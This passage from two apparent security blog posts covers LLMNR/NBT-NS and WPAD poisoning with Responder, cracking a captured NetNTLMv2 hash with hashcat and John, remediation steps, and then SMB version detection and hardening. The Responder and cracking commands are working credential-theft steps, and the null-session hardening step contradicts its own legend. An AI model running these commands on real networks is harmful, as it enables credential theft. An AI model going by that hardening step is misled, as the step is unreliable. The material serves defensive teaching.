
4. To fingerprint the OS of the system you can use -f
-f, –fingerprint = This option allows you to fingerprint a host that issued an NBT-NS or LLMNR query.
- responder -I eth0 -b -v -f

5. Acts as a proxy. If a browser is configured to automatically detect proxy settings, then it will make use of WPAD protocol to try and locate and download the wpad.dat Proxy Auto-Config (PAC) file. Traffic goes as HTTP
A Proxy Auto-Configuration (PAC) file is used by WEB browser to understand if the requests go directly to the destination (request go out without pass through a proxy) or are forwarded to a proxy server (request go out through a proxy).
Internet Explorer, Google Chrome and Firefox are configured by default to use the systems settings for locating the PAC file has WPAD
-w, –wpad = Start the WPAD rogue proxy server. Default value is False

In the browser we may get

When the user enters the credentials they are captured.

6. This one is to force the authentication on wpad.dat
-F, –ForceWpadAuth Force NTLM/Basic authentication on wpad.dat file retrieval. This may cause a login prompt. Default: False
- responder -I eth0 -w -b -v -F
7. This is a good query to attack
- responder -I eth0 -w -b -v -F -f
Once, you capture a hash you can proceed to crack it using your favorite cracking tools., Make sure most of the settings are on to capture on different protocols.
Cracking NTLM hashes captured by responder
1. Having captured the broadcast message due to inexistent DNS name (servername lab-dc, user entered lab-dk) when trying to connect to the SMB share

Here we can find the following details
- The wrong domain the user attempted to access: lab-dk
- Hash type and version: NTLMv2
- Username and domain: LAB\nuzumaki
- The NTLM hash
2. Grab the hash and save it into a file

Note: make sure it is a single line with no additional spaces
Cracking with hashcat
1. Identify the hash type number using (https://hashcat.net/wiki/doku.php?id=example_hashes)

2. Knowing the hash ID from https://hashcat.net/ we can proceed to use the hash file, and a wordlist
- hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt

Note: as you can see Status: Cracked, and the password is displayed next to the hash, Password: Kyuubi123

Cracking using John
1. Identify the hash type using –list=format
- john –list=formats | awk -F”, ” ‘{for (i=1; i<=NF; i++) print $i}’ | grep -i ntlm

2. Run john against our hash file, set the hash type and the wordlist
- john –wordlist=/usr/share/wordlists/rockyou.txt –format=netntlmv2 hash.txt
Remediation
To mitigate this attack from potentially happening in your local network domain, it is best to disable LLMNR and NBT-NS.
Note that in the above attack scenarios, these protocols were only used when no DNS entries existed for the queries. Providing your DNS server resolves the names that need to be found in your network, the other protocols do not need running.

1. Disabling LLMNR:
- Open the Group Policy Editor in your version of Windows
- Navigate to Local Computer Policy > Computer Configuration > Administrative Templates > Network > DNS Client
- Under DNS Client, make sure that “Turn OFF Multicast Name Resolution” is set to Enabled

2. Disabling NBT-NS:
- Open your Network Connections and view the properties of your network adapter.
- Select Internet Protocol Version 4 (TCP/IPv4) and click on Properties.
- On the General tab click Advanced and navigate to the WINS tab, then select “Disable NetBIOS over TCP/IP.
- One option for disabling NBT-NS is to use DHCP scope options. If using Microsoft’s DHCP server, select the scope that you want to disable NBT-NS for. Right click “Scope Options” and click “Configure Options”
1. Go to the DHCP Snap-In
2. Go to “scope options” for the network you are changing
3. Right click and Configure Options
4. Select Advanced tab and change “Vendor class” to “Microsoft Windows 2000 Options”.
5. In the “Available Options” frame, select and check the box “001 Microsoft Disable Netbios Option”
6. In the “Data Entry” frame, change the data entry to 0x2
7. Click “OK”. The new settings will take affect when the clients renew their addresses.

3. Monitor HKLM\Software\Policies\Microsoft\Windows NT\DNSClient for changes to the “EnableMulticast” DWORD value. A value of “0” indicates LLMNR is disabled.
https://computerstepbystep.com/turn-off-multicast-name-resolution.html
5. Monitor for traffic for UDP 5355 and UDP 137 if LLMNR/NetBIOS.
Mitigations against WPAD
- Create DNS entry for WPAD that points to the internal proxy server so the attacker cannot manipulate the traffic.
- You can add an entry for “wpad” in your DNS zone. Note that the DNS entry does not need to point to a valid WPAD server. As long as the queries are resolved, the attack will be prevented.
- Disable “Autodetect Proxy Settings” in the browser or using Group Policy
by Vry4n_ | Jun 14, 2020 | Windows Security
Server Message Block (SMB) is a networking file share protocol included in Windows workstation and Windows server that provides the ability to read and write files and perform other service requests to network devices on a share.
Windows supports file and printer sharing traffic by using the Server Message Block (SMB) protocol directly hosted on TCP. This differs from earlier operating systems, in which SMB traffic requires the NetBIOS over TCP (NBT) protocol to work on a TCP/IP transport. Removing the NetBIOS transport has several advantages, including:
- Simplifying the transport of SMB traffic.
- Removing WINS and NetBIOS broadcast as a means of name resolution.
- Standardizing name resolution on DNS for file and printer sharing.
NetBIOS over TCP traditionally uses the following ports:
| nbname |
137/UDP |
| nbname |
137/TCP |
| nbdatagram |
138/UDP |
| nbsession |
139/TCP |
Usually, you’ll be using SMB to connect to devices that don’t run Windows and Windows machines, such as a router with file sharing capabilities, Network-Attached Storage (NAS), or other computers running Linux.
Windows SMB versions
- SMB 1 – Windows 2000
- SMB 2 – Windows Server 2008 and WIndows Vista SP1
- SMB 2.1 – Windows Server 2008 R2 and Windows 7
- SMB 3.0 – Windows Server 2012 and Windows 8 / 10
SMBv1 has been in use since Windows 95, and in 2019, it’s still often found and abused in networks. If you have SMB v1 enabled in your network, it can be used in blended attacks that might include ransomware and other malware. Recommendation is to use SMB3
Features of SMB3
Windows documentation
https://docs.microsoft.com/en-us/windows-server/storage/file-server/troubleshoot/detect-enable-and-disable-smbv1-v2-v3
Enable The service
Windows 10
1. Enable, go to
- Control Panel – Network and Sharing Center – Change advanced sharing settings

Turn the options on depending on your needs
- Private Network
- Public Network
- All Networks
In this case I would do it for the private network

2. In all Networks there are some security setting to take into consideration
Public folder sharing
File sharing connections
- Strongest encryption in this case 128-bit encryption
Password protected sharing
- Turn on password protected sharing

3. Access the Network share

Windows Server 2008
Same procedure just that in 2008 We get different options in Change advanced sharing settings
In this case I will enable Home or work

Click on save changes, and then, access the Network
Access the Network share

Methods to check what version of SMB is installed on the Server (enable, disable & detect)
We will be using the following methods to check what version of SMB is installed on your computer:
- The PowerShell Method.
- The Registry Editor Method.
How to enable, disable & detect SMB1 (Powershell)
Windows 10, Windows 8.1
Detect
- Get-WindowsOptionalFeature -Online -FeatureName SMB1Protocol
- Get-SmbServerConfiguration | Select EnableSMB1Protocol

Enable
- Enable-WindowsOptionalFeature -Online -FeatureName SMB1Protocol

- Get-WindowsOptionalFeature -Online -FeatureName SMB1Protocol

Disable
- Disable-WindowsOptionalFeature -Online -FeatureName SMB1Protocol

- Get-WindowsOptionalFeature -Online -FeatureName SMB1Protocol

Alternative way
1. Go to
- Control Panel – Programs and Features – Turn Windows features on or off

2. This pop up will show, disable SMB 1.0/CIFS File Sharing Support, uncheck the boxes under “SMB 1.0/CIFS File Sharing Support”, including the top folder

Windows Server 2008 & 2008 R2, Windows 7, Windows Vista (Powershell)
Detect
- Get-Item HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters | ForEach-Object {Get-ItemProperty $_.pspath}

Enable
- Set-ItemProperty -Path “HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters” SMB1 -Type DWORD -Value 1 -Force

Disable
- Set-ItemProperty -Path “HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters” SMB1 -Type DWORD -Value 0 -Force

How to enable, disable & Detect SMB3 (Powershell)
Windows 10
Detect
- Get-SmbServerConfiguration | Select EnableSMB2Protocol
- Get-SmbServerConfiguration

Enable
- Set-SmbServerConfiguration -EnableSMB2Protocol $true

Disable
- Set-SmbServerConfiguration -EnableSMB2Protocol $false

Windows Server 2008 (Powershell)
Detect
- Get-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters | ForEach-Object {Get-ItemProperty $_.pspath}

Enable
- Set-ItemProperty -Path “HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters” SMB2 -Type DWORD -Value 1 -Force

Disable

Check the version of SMB using the registry
1. execute regedit from “ run” utility. Win key + r

2. Now visit the following path
- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters

3. Now if you have the DWORDs named as SMB1 or SMB2, check their Value Data. If it is set to 0, it is disabled, 1 means enabled. Default 1

Methods to check what version of SMB is installed on the Clients
This method will work on Windows Vista, Windows Server 2008, Windows 7, Windows Server 2008 R2, Windows 8, and Windows Server 2012
- The PowerShell Method.
- You must run these commands at an elevated command prompt.
- You must restart the computer after you make these changes.
SMB v1 on SMB Client
Detect
- sc.exe qc lanmanworkstation

Enable
- sc.exe config lanmanworkstation depend= bowser/mrxsmb10/mrxsmb20/nsi
- sc.exe config mrxsmb10 start= auto


Disable
- sc.exe config lanmanworkstation depend= bowser/mrxsmb20/nsi
- sc.exe config mrxsmb10 start= disabled
SMB v2/v3 on SMB Client
Detect
- sc.exe qc lanmanworkstation

Enable
- sc.exe config lanmanworkstation depend= bowser/mrxsmb10/mrxsmb20/nsi
- sc.exe config mrxsmb20 start= auto

Disable
- sc.exe config lanmanworkstation depend= bowser/mrxsmb10/nsi
- sc.exe config mrxsmb20 start= disabled

Securing SMB
1. The first step is to disable SMB1 using the previous examples according to the type of OS, and, only use SMB3 if possible. Check if the protocol is enabled, if so, disable it, and enable a newer version.
Disabling SMBv1 is very complicated as many applications, platforms, printers, etc., are heavily dependent on it. SMBv1 should be carefully examined on an OS basis before hardening is performed.
You should make sure that any new software and hardware that requires the SMB protocol is able to negotiate newer versions (at least SMBv2, preferably SMBv3). For existing devices and software that only support SMBv1, you should contact the manufacturer for updates to support the newer dialects.
Be careful when you make these changes on domain controllers on which legacy Windows XP or older Linux and third-party systems (that do not support SMBv2 or SMBv3) require access to SYSVOL or other file shares where SMB v1 is being disabled.
Windows 10 example
- Get-WindowsOptionalFeature -Online -FeatureName SMB1Protocol

2. You might find that older copiers and printers or older network-accessible storage still depends on SMB v1 to be functional. You need to determine if the risk of SMB v1 is acceptable, or you can contact the vendors on your impacting devices to determine if you can get a firmware update to support SMB v2 and SMB v3 on these older devices.
3. Block SMB at the firewall level to prevent access from outside. It would do so by blocking TCP port 445 with related protocols on UDP ports 137-138 and TCP port 139, for all boundary devices.
- Avoid exposing SMB ports: Ports 135-139 and 445 are not safe to publicly expose and have not been for a decade.
4. Use the following steps to disable NetBIOS over TCP/IP; this procedure forces all SMB traffic to be direct hosted using only port 445. Take care in implementing this setting because it causes the Windows-based computer to be unable to communicate with earlier operating systems using SMB traffic due to the lack of ports 139 as an example:
- Click Start, Control Panel – Network and Internet – Network Connections
- Right-click Local Area Connection, or the adapter network card, and then click Properties.

- Click Internet Protocol (TCP/IP), and then click Properties.

- Click Advanced.
- Click the WINS tab, and then click Disable NetBIOS over TCP/IP.
If NetBIOS over TCP/IP is disabled, only port 445 will be used. You can also disable NetBIOS over TCP/IP by using a DHCP server with Microsoft vendor-specific option code 1, (“Disable NetBIOS over TCP/IP”). Setting this option to a value of 2 disables NBT. 
To determine if NetBIOS over TCP/IP is enabled on a Windows-based computer, issue a net config redirector or net config server command at a command prompt. The output shows bindings for:
NetbiosSmb device (which is the “NetBIOS-less” transport)
- NetBT_Tcpip is bound to each adapter individually; an instance of NetBT_Tcpip is shown for each network adapter that it is bound to.
NetBT_Tcpip device (which is the NetBIOS over TCP transport).
- NetbiosSmb is a global device, and is not bound on a per-adapter basis.
Command output when NetBIOS over TCP/IP is enabled

NetBT_Tcpip device (which is the NetBIOS over TCP transport)

5. Disable null session
A well-known vulnerability within Windows can map an anonymous connection (or null session) to a hidden share called IPC$ (which stands for interprocess communication).
- Open “Run” & run regedit
- Navigate to HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LsaInformation
- Set the value to 0 (restrictanonymous, restrictanonymoussam)
0 – None. Rely on default permissions
1 – Do not allow enumeration of Security Accounts Manager (SAM) accounts and names
2 – No access without explicit anonymous permissions (not available on Windows NT 4.0)

To confirm we can check “Local Security Policy”
- Go to Local Policies – Security Options
- Look for status on Network access (Network access allow anonymous SID/Name translation)
- Should be disabled

6. General Recommendations
- Patch everything: Keep your systems up-to-date to avoid exploits of known vulnerabilities.
- No single point of failure: Whether it’s ransomware, malware, hardware failure, database error, or something else. If your data is important, then it should be backed up, at least one other secure location.
- Use a firewall or endpoint protection: Most solutions will include a blacklist of known attacker IP addresses.
- Use a virtual private network (VPN): VPNs encypt and protect network traffic.
- Implement virtual local area networks (VLANs): VLANs can be used to isolate internal network traffic
- Use MAC address filtering: This can prevent unknown systems from accessing your network.
by Vry4n_ | Apr 17, 2020 | Active Gathering
